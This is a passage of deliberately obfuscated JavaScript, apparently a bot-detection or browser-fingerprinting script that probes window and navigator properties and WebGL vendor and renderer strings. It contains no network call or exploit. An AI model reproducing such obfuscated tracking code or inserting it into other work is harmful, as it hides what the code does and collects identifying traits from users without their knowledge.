pE()[wz(vw)],x1([],[][[]]))?pE()[wz(hW)](XX5,r3):pE()[wz(PR)](Um,wE5):pE()[wz(rC)].call(null,GC,nv);}catch(Dr5){bR.splice(Q1(phP,PR),Infinity,QI5);In5=Jl()[RA(Bw)].call(null,hz,Zw,fl,Pw);}var Kx5;return bR.pop(),Kx5=In5,Kx5;}break;case Gt:{bR.push(PG5);var JUP=pE()[wz(A9)](Wz,W0);try{var w5P=bR.length;var YhP=gj([]);JUP=KE(typeof w6[KE(typeof Jl()[RA(W7)],'undefined')?Jl()[RA(xK)](pT,gj(gj(PR)),Oc5,gj(gj(OV))):Jl()[RA(AD)].call(null,xh5,If,Xp,QT)],ZQ()[Kn(OV)](JT,CP5,hW,Sj))?KE(typeof pE()[wz(mq)],x1('',[][[]]))?pE()[wz(PR)](Um,EI5):pE()[wz(hW)].call(null,f0,Bb):cq(typeof pE()[wz(Bv)],'undefined')?pE()[wz(hW)](Np,Pp):pE()[wz(rC)](GC,D0);}catch(nXP){bR.splice(Q1(w5P,PR),Infinity,PG5);JUP=Jl()[RA(Bw)].call(null,hz,OV,zX,EA);}var BNP;return bR.pop(),BNP=JUP,BNP;}break;case ht:{bR.push(wX5);var QcP=pE()[wz(A9)](Wz,rA);try{var P6P=bR.length;var FZ5=gj(gj(AF));QcP=w6[KE(typeof Lm()[RL(s3)],'undefined')?Lm()[RL(RC)].apply(null,[TL,Z9]):Lm()[RL(Sj)](Pp,nU5)][Jl()[RA(Zq)].apply(null,[Sz,mB,fI5,Tv])][Lm()[RL(S4)](qs,bk5)](ZQ()[Kn(dn)](Hg5,G55,Zq,LK))?pE()[wz(PR)](Um,nR5):pE()[wz(rC)](GC,sd);}catch(zXP){bR.splice(Q1(P6P,PR),Infinity,wX5);QcP=Jl()[RA(Bw)].call(null,hz,mY,FR,B0);}var NZ5;return bR.pop(),NZ5=QcP,NZ5;}break;case BI:{bR.push(Hl5);var pXP=pE()[wz(A9)](Wz,Xb);try{var MPP=bR.length;var pgP=gj({});pXP=KE(typeof w6[cq(typeof Gq()[Wm(fC)],x1([],[][[]]))?Gq()[Wm(BL)].call(null,q85,OV5):Gq()[Wm(kv)](pz5,qG5)],ZQ()[Kn(OV)].apply(null,[JT,dX5,IK,Sj]))?pE()[wz(PR)].apply(null,[Um,JW5]):KE(typeof pE()[wz(Rs)],x1('',[][[]]))?pE()[wz(rC)](GC,L4):pE()[wz(hW)].apply(null,[HI5,kc5]);}catch(j6P){bR.splice(Q1(MPP,PR),Infinity,Hl5);pXP=Jl()[RA(Bw)](hz,FY,xT,Y4);}var HNP;return bR.pop(),HNP=pXP,HNP;}break;case n6:{bR.push(n3);var Tr5=FK(cq(typeof Gq()[Wm(Um)],x1([],[][[]]))?Gq()[Wm(BL)].apply(null,[nR5,ct5]):Gq()[Wm(I7)](TN5,G4),w6[cq(typeof Lm()[RL(Pp)],x1('',[][[]]))?Lm()[RL(Sj)](Hq5,ZB):Lm()[RL(JW)](Xq,Vb5)])||nQ(w6[Gq()[Wm(EA)](EX,kR)][KE(typeof Gq()[Wm(vw)],x1([],[][[]]))?Gq()[Wm(ST)].call(null,RY,EA):Gq()[Wm(BL)](TB,Qj5)],OV)||nQ(w6[Gq()[Wm(EA)](EX,kR)][Jl()[RA(UB)](jM,mB,sI5,BL)],OV);var WUP=w6[Lm()[RL(JW)].call(null,Xq,Vb5)][Gq()[Wm(hD)](BS,FY)](KE(typeof pE()[wz(XD)],'undefined')?pE()[wz(XT)].call(null,Et5,CU5):pE()[wz(hW)](kR,bQ))[Lm()[RL(M4)](Yp,pX5)];var Fx5=w6[Lm()[RL(JW)](Xq,Vb5)][Gq()[Wm(hD)].apply(null,[BS,FY])](Gq()[Wm(LB)](Pg5,mM))[Lm()[RL(M4)].call(null,Yp,pX5)];var tUP=w6[Lm()[RL(JW)](Xq,Vb5)][Gq()[Wm(hD)].apply(null,[BS,FY])](Lm()[RL(DM)](TQ,Iz5))[Lm()[RL(M4)].apply(null,[Yp,pX5])];var rXP;return rXP=Jl()[RA(jM)](Wp,TQ,D0,Tn)[KE(typeof pE()[wz(vw)],x1([],[][[]]))?pE()[wz(IE)](Hs,sB):pE()[wz(hW)].apply(null,[VK,Pt5])](Tr5?KE(typeof pE()[wz(TK)],x1('',[][[]]))?pE()[wz(PR)](Um,I4):pE()[wz(hW)].apply(null,[Os,mc5]):cq(typeof pE()[wz(OV)],'undefined')?pE()[wz(hW)](Br,Y65):pE()[wz(rC)](GC,OK5),EY()[XC(fC)].call(null,H7,PR,cK,FV5))[pE()[wz(IE)](Hs,sB)](WUP?pE()[wz(PR)].apply(null,[Um,I4]):pE()[wz(rC)](GC,OK5),EY()[XC(fC)](DA,PR,cK,FV5))[pE()[wz(IE)](Hs,sB)](Fx5?cq(typeof pE()[wz(Lp)],x1('',[][[]]))?pE()[wz(hW)](QD,BJ5):pE()[wz(PR)](Um,I4):KE(typeof pE()[wz(hQ)],x1([],[][[]]))?pE()[wz(rC)].call(null,GC,OK5):pE()[wz(hW)](ws,L65),KE(typeof EY()[XC(rC)],'undefined')?EY()[XC(fC)].call(null,KY,PR,cK,FV5):EY()[XC(JW)](pT,q85,L4,N65))[pE()[wz(IE)].call(null,Hs,sB)](tUP?pE()[wz(PR)](Um,I4):pE()[wz(rC)](GC,OK5)),bR.pop(),rXP;}break;case C:{bR.push(Ox);try{var WXP=bR.length;var XXP=gj({});var UcP=OV;var VNP=w6[Lm()[RL(g9)].call(null,WR,CR)][Gq()[Wm(mq)].call(null,ZK,q9)](w6[Gq()[Wm(jM)].call(null,JR,qw)],Lm()[RL(A8)].apply(null,[XY,VT]));if(VNP){UcP++;if(VNP[Gq()[Wm(LK)](RE,LB)]){VNP=VNP[Gq()[Wm(LK)](RE,LB)];UcP+=x1(bn(VNP[pE()[wz(OV)](dq,YL)]&&cq(VNP[pE()[wz(OV)](dq,YL)],vT[AD]),PR),bn(VNP[pE()[wz(QT)](LB,sR)]&&cq(VNP[pE()[wz(QT)].call(null,LB,sR)],Lm()[RL(A8)].apply(null,[XY,VT])),AD));}}var vXP;return vXP=UcP[Gq()[Wm(Dp)](NA5,zT)](),bR.pop(),vXP;}catch(GPP){bR.splice(Q1(WXP,PR),Infinity,Ox);var Wx5;return Wx5=pE()[wz(A9)].apply(null,[Wz,jf]),bR.pop(),Wx5;}bR.pop();}break;case PH:{var IcP=UGP[AF];var z5P;bR.push(Np);return z5P=w6[cq(typeof Lm()[RL(vQ)],x1('',[][[]]))?Lm()[RL(Sj)](OC,NI5):Lm()[RL(g9)](WR,CA)][KE(typeof Gq()[Wm(Bw)],'undefined')?Gq()[Wm(mq)].call(null,Ww,q9):Gq()[Wm(BL)](jK,DI5)](w6[Gq()[Wm(EA)](MS,kR)][Jl()[RA(XY)](JB,Lp,q1,XY)],IcP),bR.pop(),z5P;}break;case lN:{bR.push(dN5);var PNP=function(IcP){return Z5P.apply(this,[PH,arguments]);};var THP=[pE()[wz(dq)].call(null,Dj,wz5),Lm()[RL(ST)].call(null,XD,J0)];var GkP=THP[Jl()[RA(Hs)].apply(null,[FY,dq,m05,mY])](function(SHP){bR.push(Z8);var r6P=PNP(SHP);if(gj(gj(r6P))&&gj(gj(r6P[mK()[lB(PR)](s3,XD,Zw,m55)]))&&gj(gj(r6P[mK()[lB(PR)].apply(null,[s3,XD,IE,m55])][Gq()[Wm(Dp)].call(null,MM,zT)]))){r6P=r6P[KE(typeof mK()[lB(DY)],'undefined')?mK()[lB(PR)].call(null,s3,XD,qs,m55):mK()[lB(XD)](kR,hD,WR,KI5)][Gq()[Wm(Dp)](MM,zT)]();var qGP=x1(cq(r6P[Jl()[RA(dD)](xK,xA,k0,Pw)](Jl()[RA(Hp)](XD,AD,kG5,gj([]))),Gn(PR)),bn(w6[KE(typeof mK()[lB(DY)],'undefined')?mK()[lB(vw)](FC,jM,Dp,CB):mK()[lB(XD)](pG5,Wh5,dn,b65)](nQ(r6P[KE(typeof Jl()[RA(M4)],x1('',[][[]]))?Jl()[RA(dD)](xK,gj(gj({})),k0,J4):Jl()[RA(AD)].apply(null,[DH5,Rs,Hv,qs])](Jl()[RA(fw)](hD,PR,dj,JT)),Gn(PR))),PR));var tZ5;return bR.pop(),tZ5=qGP,tZ5;}else{var LJP;return LJP=pE()[wz(A9)](Wz,Vm),bR.pop(),LJP;}bR.pop();});var DgP;return DgP=GkP[EY()[XC(PR)](Cv,rC,ws,Pk5)](Jl()[RA(jM)](Wp,TC,Qm5,gj([]))),bR.pop(),DgP;}break;case DU:{bR.push(gt5);throw new (w6[ZQ()[Kn(PR)](Nn,pR5,If,Sj)])(KE(typeof EY()[XC(sw)],x1(KE(typeof Jl()[RA(hW)],'undefined')?Jl()[RA(jM)].call(null,Wp,gj(PR),ON,xA):Jl()[RA(AD)](Bb,Pw,Fc5,wS),[][[]]))?EY()[XC(Tv)](Wp,Il5,FV5,jQ):EY()[XC(JW)](OV,Xp,v8,wE5));}break;case FN:{var xhP=UGP[AF];var FGP=UGP[Rt];bR.push(mB);if(Dn(FGP,null)||nQ(FGP,xhP[pE()[wz(OV)](dq,GC5)]))FGP=xhP[cq(typeof pE()[wz(Wp)],'undefined')?pE()[wz(hW)].call(null,xk5,tl):pE()[wz(OV)].call(null,dq,GC5)];for(var bn5=OV,tr5=new (w6[Lm()[RL(jM)](g8,wA5)])(FGP);c7(bn5,FGP);bn5++)tr5[bn5]=xhP[bn5];var gkP;return bR.pop(),gkP=tr5,gkP;}break;case lI:{var Nn5=UGP[AF];var H5P=UGP[Rt];bR.push(Yr);var dr5=Dn(null,Nn5)?null:Us(ZQ()[Kn(OV)].apply(null,[JT,Vb5,Um,Sj]),typeof w6[Gq()[Wm(Bw)](J1,A7)])&&Nn5[w6[Gq()[Wm(Bw)](J1,A7)][Gq()[Wm(hQ)].apply(null,[DS,m9])]]||Nn5[pE()[wz(Ks)](KY,X9)];if(Us(null,dr5)){var HkP,mhP,tD5,RgP,kgP=[],br5=gj(vT[XD]),G5P=gj(PR);try{var LcP=bR.length;var Fr5=gj(Rt);if(tD5=(dr5=dr5.call(Nn5))[Jl()[RA(g8)](dD,Y4,Zj,kR)],cq(X6[Lm()[RL(b8)].apply(null,[Lp,K9])](),H5P)){if(KE(w6[Lm()[RL(g9)].apply(null,[WR,tb])](dr5),dr5)){Fr5=gj(AF);return;}br5=gj(PR);}else for(;gj(br5=(HkP=tD5.call(dr5))[cq(typeof Lm()[RL(JT)],'undefined')?Lm()[RL(Sj)].apply(null,[Mr,Vv]):Lm()[RL(hQ)](pv,KW)])&&(kgP[Gq()[Wm(PR)](mb5,tK)](HkP[KE(typeof Gq()[Wm(Bv)],x1([],[][[]]))?Gq()[Wm(LK)].call(null,Qm,LB):Gq()[Wm(BL)].call(null,sB,JJ5)]),KE(kgP[pE()[wz(OV)].call(null,dq,A0)],H5P));br5=gj(OV));}catch(ThP){G5P=gj(OV),mhP=ThP;}finally{bR.splice(Q1(LcP,PR),Infinity,Yr);try{var OGP=bR.length;var qx5=gj({});if(gj(br5)&&Us(null,dr5[Jl()[RA(fw)].apply(null,[hD,vB,Hj,Mr])])&&(RgP=dr5[Jl()[RA(fw)].call(null,hD,gj([]),Hj,XD)](),KE(w6[Lm()[RL(g9)].call(null,WR,tb)](RgP),RgP))){qx5=gj(AF);return;}}finally{bR.splice(Q1(OGP,PR),Infinity,Yr);if(qx5){bR.pop();}if(G5P)throw mhP;}if(Fr5){bR.pop();}}var EkP;return bR.pop(),EkP=kgP,EkP;}bR.pop();}break;case f2:{var AkP=UGP[AF];bR.push(wz5);if(w6[cq(typeof Lm()[RL(mq)],'undefined')?Lm()[RL(Sj)](tK,DT):Lm()[RL(jM)].apply(null,[g8,I0])][pE()[wz(Tn)].call(null,tK,WA)](AkP)){var VcP;return bR.pop(),VcP=AkP,VcP;}bR.pop();}break;case PP:{var T15=UGP[AF];return T15;}break;case jN:{bR.push(Wk5);if(gj(FK(Jl()[RA(j8)](N4,KY,Xb,Ks),w6[Gq()[Wm(EA)](w2,kR)]))){var Rn5;return bR.pop(),Rn5=null,Rn5;}var lGP=w6[Gq()[Wm(EA)].apply(null,[w2,kR])][Jl()[RA(j8)].call(null,N4,gj(gj(PR)),Xb,vM)];var RhP=lGP[Lm()[RL(Hp)].call(null,Cv,YI5)];var FNP=lGP[KE(typeof pE()[wz(Et5)],x1([],[][[]]))?pE()[wz(m9)].call(null,P3,Ls5):pE()[wz(hW)](gn,tn)];var IHP=lGP[pE()[wz(Pw)].call(null,Jk5,Gd5)];var AhP;return AhP=[RhP,cq(FNP,vT[XD])?OV:nQ(FNP,OV)?Gn(vT[AD]):Gn(AD),IHP||pE()[wz(Rp)](zY,xL)],bR.pop(),AhP;}break;case Sh:{var EUP={};bR.push(lQ);var pNP={};try{var BPP=bR.length;var KgP=gj([]);var CXP=new (w6[Jl()[RA(FQ)].apply(null,[hK,Dp,Ij,gj(PR)])])(OV,OV)[Lm()[RL(LL)].apply(null,[Ks,ff])](cq(typeof Jl()[RA(Rp)],x1([],[][[]]))?Jl()[RA(AD)](DH5,Xm,Pv5,gj({})):Jl()[RA(kv)](Pp,gT,mA,wS));var Wn5=CXP[Gq()[Wm(Tn)](Ll,WR)](Jl()[RA(I7)].call(null,gT,gj(gj([])),sd,gj(OV)));var Hr5=CXP[ZQ()[Kn(IE)].call(null,Lr,V55,JW,g9)](Wn5[Jl()[RA(ST)](Cr,Xm,Fj,fC)]);var FcP=CXP[ZQ()[Kn(IE)].call(null,Lr,V55,Xm,g9)](Wn5[pE()[wz(LL)](Hv,kq)]);EUP=tC(cJ,[pE()[wz(j8)](pv,pz),Hr5,Lm()[RL(qv)](G4,Ad),FcP]);var Q6P=new (w6[Jl()[RA(FQ)](hK,S4,Ij,IE)])(OV,vT[XD])[cq(typeof Lm()[RL(VY)],x1([],[][[]]))?Lm()[RL(Sj)](gs,KF5):Lm()[RL(LL)].apply(null,[Ks,ff])](Gq()[Wm(qv)].call(null,bA,lv));var Xn5=Q6P[Gq()[Wm(Tn)].call(null,Ll,WR)](Jl()[RA(I7)].call(null,gT,dn,sd,Nb));var Rr5=Q6P[KE(typeof ZQ()[Kn(Um)],x1(Jl()[RA(jM)](Wp,XY,VG,gj(OV)),[][[]]))?ZQ()[Kn(IE)](Lr,V55,q9,g9):ZQ()[Kn(hW)](PG5,Yd5,Ks,Fp)](Xn5[Jl()[RA(ST)](Cr,gT,Fj,fw)]);var LhP=Q6P[ZQ()[Kn(IE)](Lr,V55,Bw,g9)](Xn5[pE()[wz(LL)](Hv,kq)]);pNP=tC(cJ,[Gq()[Wm(UT)].apply(null,[rW,R4]),Rr5,pE()[wz(Yp)].call(null,t3,k1),LhP]);}finally{bR.splice(Q1(BPP,PR),Infinity,lQ);var M6P;return M6P=tC(cJ,[KE(typeof mK()[lB(b8)],x1(cq(typeof Jl()[RA(g9)],x1('',[][[]]))?Jl()[RA(AD)](Uq5,gj(PR),T3,mB):Jl()[RA(jM)](Wp,Wz,VG,Y8),[][[]]))?mK()[lB(J4)].call(null,Y3,Sj,TC,V55):mK()[lB(XD)].apply(null,[n15,PQ,Y8,Jv]),EUP[KE(typeof pE()[wz(Pw)],'undefined')?pE()[wz(j8)](pv,pz):pE()[wz(hW)](H7,W65)]||null,KE(typeof Lm()[RL(Y4)],'undefined')?Lm()[RL(hC)].apply(null,[zI5,GV]):Lm()[RL(Sj)](b8,ZC),EUP[cq(typeof Lm()[RL(A9)],'undefined')?Lm()[RL(Sj)].call(null,mq,CT5):Lm()[RL(qv)].call(null,G4,Ad)]||null,pE()[wz(I7)](Nc5,nA),pNP[Gq()[Wm(UT)].call(null,rW,R4)]||null,Jl()[RA(HQ)](Zq,Pw,mS,Wz),pNP[pE()[wz(Yp)].call(null,t3,k1)]||null]),bR.pop(),M6P;}bR.pop();}break;case rh:{var lE5=UGP[AF];bR.push(Qm5);if(cq([pE()[wz(zQ)](vB,SE),pE()[wz(hC)].apply(null,[fC,jj]),KE(typeof pE()[wz(hW)],'undefined')?pE()[wz(xK)].apply(null,[DA,sd]):pE()[wz(hW)](m55,xk5)][Jl()[RA(dD)](xK,r8,Tf,vB)](lE5[pE()[wz(QM)].call(null,MT,BM)][Jl()[RA(Dj)].call(null,Qx,If,Qf,vB)]),Gn(PR))){bR.pop();return;}w6[KE(typeof pE()[wz(kC)],x1([],[][[]]))?pE()[wz(pB)].call(null,OD,Mm):pE()[wz(hW)].call(null,Mg5,bv)](function(){var xkP=gj([]);bR.push(R3);try{var TJP=bR.length;var Fn5=gj({});if(gj(xkP)&&lE5[pE()[wz(QM)](MT,ks5)]&&(lE5[pE()[wz(QM)].call(null,MT,ks5)][Lm()[RL(M4)](Yp,Nl5)](Lm()[RL(Il5)](QT,Bl))||lE5[pE()[wz(QM)].call(null,MT,ks5)][Lm()[RL(M4)].apply(null,[Yp,Nl5])](Lm()[RL(lv)].apply(null,[UB,Sq])))){xkP=gj(AF);}}catch(WcP){bR.splice(Q1(TJP,PR),Infinity,R3);lE5[pE()[wz(QM)].apply(null,[MT,ks5])][EY()[XC(Ur)](IK,BL,vt5,M95)](new (w6[cq(typeof Lm()[RL(dD)],'undefined')?Lm()[RL(Sj)](EZ,kM):Lm()[RL(Et5)](Jk5,pN5)])(Gq()[Wm(HQ)](N65,Et5),tC(cJ,[pE()[wz(UB)].apply(null,[Hz5,xL]),gj(gj([])),EY()[XC(t3)].call(null,TC,Zq,UT,Cn),gj({}),cq(typeof pE()[wz(fC)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[jB,Rq5]):pE()[wz(Hs)](Mj,Cj),gj(gj([]))])));}if(gj(xkP)&&cq(lE5[pE()[wz(Hp)](G8,mX5)],Lm()[RL(np)].apply(null,[wS,lP]))){xkP=gj(gj(Rt));}if(xkP){lE5[pE()[wz(QM)](MT,ks5)][cq(typeof EY()[XC(fw)],x1([],[][[]]))?EY()[XC(JW)](vQ,LY,K4,Ov5):EY()[XC(Ur)].call(null,sw,BL,vt5,M95)](new (w6[Lm()[RL(Et5)](Jk5,pN5)])(Jl()[RA(G4)].apply(null,[vM,xA,k45,g9]),tC(cJ,[pE()[wz(UB)].apply(null,[Hz5,xL]),gj(AF),EY()[XC(t3)].apply(null,[JW,Zq,UT,Cn]),gj(Rt),pE()[wz(Hs)](Mj,Cj),gj(gj([]))])));}bR.pop();},OV);bR.pop();}break;case vJ:{bR.push(Hg5);throw new (w6[cq(typeof ZQ()[Kn(hW)],x1(Jl()[RA(jM)](Wp,gj(gj(PR)),N6,t3),[][[]]))?ZQ()[Kn(hW)](wT,Mg5,IE,YI5):ZQ()[Kn(PR)].call(null,Nn,Uq5,KY,Sj)])(cq(typeof EY()[XC(Lp)],'undefined')?EY()[XC(JW)].call(null,WR,xK,Sb5,dr):EY()[XC(Tv)](HK,Il5,FV5,Mp5));}break;case IO:{var nkP=UGP[AF];var ONP=UGP[Rt];bR.push(L25);if(Dn(ONP,null)||nQ(ONP,nkP[pE()[wz(OV)](dq,Yc5)]))ONP=nkP[pE()[wz(OV)](dq,Yc5)];for(var kJP=vT[XD],HUP=new (w6[Lm()[RL(jM)].call(null,g8,Lg5)])(ONP);c7(kJP,ONP);kJP++)HUP[kJP]=nkP[kJP];var hGP;return bR.pop(),hGP=HUP,hGP;}break;case xJ:{var sr5=UGP[AF];var hXP=UGP[Rt];bR.push(wn);var AJP=Dn(null,sr5)?null:Us(ZQ()[Kn(OV)](JT,W75,rC,Sj),typeof w6[Gq()[Wm(Bw)](ql,A7)])&&sr5[w6[Gq()[Wm(Bw)].call(null,ql,A7)][Gq()[Wm(hQ)](E0,m9)]]||sr5[pE()[wz(Ks)](KY,TM)];if(Us(null,AJP)){var sZ5,IGP,IkP,FUP,JcP=[],YPP=gj(OV),OHP=gj(PR);try{var MD5=bR.length;var pkP=gj({});if(IkP=(AJP=AJP.call(sr5))[Jl()[RA(g8)].apply(null,[dD,NK,cS,fw])],cq(OV,hXP)){if(KE(w6[Lm()[RL(g9)](WR,l0)](AJP),AJP)){pkP=gj(AF);return;}YPP=gj(PR);}else for(;gj(YPP=(sZ5=IkP.call(AJP))[Lm()[RL(hQ)].apply(null,[pv,Qj5])])&&(JcP[Gq()[Wm(PR)].apply(null,[Ys5,tK])](sZ5[Gq()[Wm(LK)](AA,LB)]),KE(JcP[pE()[wz(OV)](dq,qS)],hXP));YPP=gj(OV));}catch(gPP){OHP=gj(OV),IGP=gPP;}finally{bR.splice(Q1(MD5,PR),Infinity,wn);try{var YZ5=bR.length;var EJP=gj(gj(AF));if(gj(YPP)&&Us(null,AJP[Jl()[RA(fw)].apply(null,[hD,jK,m55,Mr])])&&(FUP=AJP[Jl()[RA(fw)].apply(null,[hD,gj(gj(OV)),m55,H7])](),KE(w6[Lm()[RL(g9)].apply(null,[WR,l0])](FUP),FUP))){EJP=gj(gj(Rt));return;}}finally{bR.splice(Q1(YZ5,PR),Infinity,wn);if(EJP){bR.pop();}if(OHP)throw IGP;}if(pkP){bR.pop();}}var Y5P;return bR.pop(),Y5P=JcP,Y5P;}bR.pop();}break;case nP:{var Er5=UGP[AF];bR.push(Pf5);if(w6[KE(typeof Lm()[RL(Hz5)],x1('',[][[]]))?Lm()[RL(jM)].call(null,g8,pN5):Lm()[RL(Sj)](T65,Lp)][pE()[wz(Tn)](tK,cb)](Er5)){var SUP;return bR.pop(),SUP=Er5,SUP;}bR.pop();}break;case Ih:{var Nr5=UGP[AF];bR.push(E4);var YGP;return YGP=w6[Lm()[RL(g9)](WR,sS)][ZQ()[Kn(sw)].call(null,dq,xL5,PR,rC)](Nr5)[Jl()[RA(Hs)](FY,EA,T8,QM)](function(INP){return Nr5[INP];})[OV],bR.pop(),YGP;}break;case j6:{var jZ5=UGP[AF];bR.push(CQ);var ZZ5=jZ5[Jl()[RA(Hs)].apply(null,[FY,TC,JJ5,w4])](function(Nr5){return Z5P.apply(this,[Ih,arguments]);});var LGP;return LGP=ZZ5[EY()[XC(PR)](jK,rC,ws,Y3)](EY()[XC(fC)](Ur,PR,cK,cw)),bR.pop(),LGP;}break;case kN:{bR.push(N3);try{var K5P=bR.length;var lPP=gj([]);var XPP=x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(w6[mK()[lB(vw)](FC,jM,vQ,Iw)](w6[Gq()[Wm(EA)](bj,kR)][mK()[lB(q9)](B0,sw,vM,gx)]),bn(w6[mK()[lB(vw)](FC,jM,LL,Iw)](w6[Gq()[Wm(EA)].apply(null,[bj,kR])][Gq()[Wm(Jk5)](Ib,MY)]),PR)),bn(w6[mK()[lB(vw)].call(null,FC,jM,WR,Iw)](w6[Gq()[Wm(EA)](bj,kR)][ZQ()[Kn(t3)].apply(null,[Xs,h65,fw,Sj])]),AD)),bn(w6[mK()[lB(vw)].call(null,FC,jM,JT,Iw)](w6[Gq()[Wm(EA)].apply(null,[bj,kR])][KE(typeof pE()[wz(np)],'undefined')?pE()[wz(DM)](wS,Sm5):pE()[wz(hW)](Ls5,hw)]),vT[IE])),bn(w6[KE(typeof mK()[lB(Dp)],'undefined')?mK()[lB(vw)](FC,jM,R8,Iw):mK()[lB(XD)](lv,lJ5,Zq,EI5)](w6[pE()[wz(Zq)].call(null,pB,DH5)][cq(typeof Lm()[RL(FY)],x1('',[][[]]))?Lm()[RL(Sj)].apply(null,[Nv,zp]):Lm()[RL(kz5)](t3,rq)]),vT[PR])),bn(w6[mK()[lB(vw)](FC,jM,Ur,Iw)](w6[KE(typeof Gq()[Wm(PR)],x1([],[][[]]))?Gq()[Wm(EA)](bj,kR):Gq()[Wm(BL)](VC,KU5)][Lm()[RL(L25)].call(null,IK,Bl)]),hW)),bn(w6[mK()[lB(vw)](FC,jM,Lp,Iw)](w6[Gq()[Wm(EA)](bj,kR)][Lm()[RL(mc5)].call(null,ST,FV5)]),JW)),bn(w6[mK()[lB(vw)].apply(null,[FC,jM,Sj,Iw])](w6[Gq()[Wm(EA)].call(null,bj,kR)][EY()[XC(WR)].apply(null,[Tn,QT,Q0,YT])]),jM)),bn(w6[mK()[lB(vw)](FC,jM,W3,Iw)](w6[KE(typeof Gq()[Wm(HK)],x1([],[][[]]))?Gq()[Wm(EA)](bj,kR):Gq()[Wm(BL)].apply(null,[gn,Hw5])][ZQ()[Kn(Um)].call(null,xk5,qh5,JT,g9)]),wS)),bn(w6[KE(typeof mK()[lB(Sj)],'undefined')?mK()[lB(vw)](FC,jM,LL,Iw):mK()[lB(XD)].call(null,fC,Lr,Sz,Qw)](w6[Gq()[Wm(EA)].call(null,bj,kR)][pE()[wz(tK)](q3,pG5)]),vT[g8])),bn(w6[mK()[lB(vw)].apply(null,[FC,jM,Nb,Iw])](w6[Gq()[Wm(EA)](bj,kR)][ZQ()[Kn(Y4)](Fb5,qh5,J4,BL)]),Zq)),bn(w6[mK()[lB(vw)].call(null,FC,jM,vM,Iw)](w6[Gq()[Wm(EA)].apply(null,[bj,kR])][Gq()[Wm(kz5)](sW5,r8)]),sw)),bn(w6[KE(typeof mK()[lB(b8)],x1(Jl()[RA(jM)](Wp,Nb,Xg5,xA),[][[]]))?mK()[lB(vw)](FC,jM,BL,Iw):mK()[lB(XD)].apply(null,[xL5,mD5,wS,wS])](w6[Gq()[Wm(EA)](bj,kR)][KE(typeof Jl()[RA(nw)],x1('',[][[]]))?Jl()[RA(LZ)].apply(null,[XU5,qs,gf,B3]):Jl()[RA(AD)](N4,gj([]),EB,sw)]),g9)),bn(w6[mK()[lB(vw)](FC,jM,vQ,Iw)](w6[Gq()[Wm(EA)](bj,kR)][KE(typeof Gq()[Wm(hz)],'undefined')?Gq()[Wm(L25)].apply(null,[nU5,wj5]):Gq()[Wm(BL)](QJ5,QD)]),BL)),bn(w6[mK()[lB(vw)](FC,jM,B3,Iw)](w6[Gq()[Wm(EA)].apply(null,[bj,kR])][pE()[wz(Xq)](Vr,Yt5)]),Bw)),bn(w6[mK()[lB(vw)].apply(null,[FC,jM,xA,Iw])](w6[KE(typeof Gq()[Wm(DY)],x1([],[][[]]))?Gq()[Wm(EA)](bj,kR):Gq()[Wm(BL)](df5,Ln)][cq(typeof Gq()[Wm(PC)],x1('',[][[]]))?Gq()[Wm(BL)](Um,jH5):Gq()[Wm(mc5)](Iv,FQ)]),LK)),bn(w6[cq(typeof mK()[lB(Dp)],x1(Jl()[RA(jM)](Wp,LL,Xg5,gj(gj(PR))),[][[]]))?mK()[lB(XD)].apply(null,[IB,Os,Zw,sw]):mK()[lB(vw)](FC,jM,Nb,Iw)](w6[Gq()[Wm(EA)].call(null,bj,kR)][Lm()[RL(LZ)](zQ,GE)]),vT[fw])),bn(w6[mK()[lB(vw)].apply(null,[FC,jM,AD,Iw])](w6[Gq()[Wm(EA)].apply(null,[bj,kR])][EY()[XC(kC)].apply(null,[Wz,LK,Hq5,Ph5])]),X6[KE(typeof pE()[wz(sT)],x1('',[][[]]))?pE()[wz(Cr)].apply(null,[kb5,UD]):pE()[wz(hW)](wq5,nR5)]())),bn(w6[cq(typeof mK()[lB(Ur)],x1(Jl()[RA(jM)].apply(null,[Wp,fw,Xg5,XD]),[][[]]))?mK()[lB(XD)](pS5,hx,W3,FV5):mK()[lB(vw)].call(null,FC,jM,hQ,Iw)](w6[Gq()[Wm(EA)](bj,kR)][pE()[wz(Wv)](kM,bQ)]),H7)),bn(w6[mK()[lB(vw)](FC,jM,vQ,Iw)](w6[Gq()[Wm(EA)].apply(null,[bj,kR])][pE()[wz(JT)].call(null,EA,PQ)]),QT)),bn(w6[KE(typeof mK()[lB(Ks)],x1([],[][[]]))?mK()[lB(vw)].call(null,FC,jM,Xr,Iw):mK()[lB(XD)].apply(null,[xK,Pf5,vB,Xm])](w6[cq(typeof Gq()[Wm(EB)],x1([],[][[]]))?Gq()[Wm(BL)](A7,r3):Gq()[Wm(EA)](bj,kR)][pE()[wz(b65)](hT,dl)]),vT[Ur])),bn(w6[mK()[lB(vw)](FC,jM,JT,Iw)](w6[Gq()[Wm(EA)](bj,kR)][pE()[wz(d8)](RC,cQ)]),Xs)),bn(w6[mK()[lB(vw)](FC,jM,vw,Iw)](w6[Gq()[Wm(EA)].apply(null,[bj,kR])][Jl()[RA(xM)](B3,gj(gj([])),n4,q9)]),fC)),bn(w6[KE(typeof mK()[lB(g9)],x1(Jl()[RA(jM)].apply(null,[Wp,gj([]),Xg5,Ur]),[][[]]))?mK()[lB(vw)].call(null,FC,jM,Y4,Iw):mK()[lB(XD)](O85,kR,hQ,Vr)](w6[Lm()[RL(IE)].apply(null,[qG5,Rj5])][Gq()[Wm(JW)](IP5,JW)]),vw)),bn(w6[mK()[lB(vw)](FC,jM,s3,Iw)](w6[pE()[wz(Zq)](pB,DH5)][Gq()[Wm(LZ)](ws,Pp)]),b8));var PcP;return bR.pop(),PcP=XPP,PcP;}catch(C5P){bR.splice(Q1(K5P,PR),Infinity,N3);var bGP;return bR.pop(),bGP=OV,bGP;}bR.pop();}break;case tJ:{bR.push(mB);var WhP=w6[Lm()[RL(JW)](Xq,Ir)][Lm()[RL(FQ)].apply(null,[MT,K65])]?PR:vT[XD];var fkP=w6[Lm()[RL(JW)](Xq,Ir)][mK()[lB(r8)].call(null,DT,Bw,fC,G8)]?vT[AD]:OV;var TPP=w6[Lm()[RL(JW)].apply(null,[Xq,Ir])][Lm()[RL(ZC)](MY,XQ)]?PR:OV;var VD5=w6[Lm()[RL(JW)].call(null,Xq,Ir)][Jl()[RA(Zr)].apply(null,[Dj,zQ,SX5,Bv])]?PR:OV;var cn5=w6[Lm()[RL(JW)](Xq,Ir)][Jl()[RA(MC)](Vn,gj({}),sW5,gj({}))]?PR:OV;var shP=w6[KE(typeof 